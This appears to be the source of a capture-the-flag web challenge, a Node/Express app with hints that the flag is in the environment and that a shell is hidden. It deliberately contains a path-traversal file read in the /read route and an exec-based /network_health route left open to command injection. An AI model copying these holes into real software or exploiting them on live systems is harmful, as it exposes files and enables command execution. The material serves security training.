 Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模... (11条消息) SSRF漏... 浅析SSTI(pytho
var path = require('path');
const bodyParser=require('body-parser');
const { syncBuiltinESMExports } = require('module');
const app  = express();

app.use(bodyParser.urlencoded({ extended: true }));
app.use(bodyParser.json());


app.get('/', async (req, res) => {
    res.send('<!-- Why Not Try /xman --><!-- Why Not Try /read --><!-- flag is in env -->');
})

app.get('/xman', async(req, res) =>{
    res.sendFile(path.join(__dirname + "/xman.png"))
})


//thai在这里留了个shell，你能发现吗
app.get('/network_health', async (req, res) => {
    const { timeout,  } = req.query;
    const checkCommands = [
        'ping -c 1 baidu.com',
        'curl -s https://viewofthai.link/',
    ];

    try {
        await Promise.all(checkCommands.map(cmd =>
                cmd && exec(cmd, { timeout: +timeout || 5_000 })));
        res.status(200);
        res.send('ok');
        res.end();
    } catch(e) {
        res.status(500);
        res.send('failed');
        res.end();
    }
});

app.get('/read', async (req, res) => {
    res.send("post file");
    res.end();
})

app.post('/read', async(req,res) =>{
    var file = req.body.file;
    if(file){
        res.sendFile(path.join(__dirname + `/${file}`));
    }
    else{
        res.status(500);
        res.send("Please post file!");
        res.end();
    }
})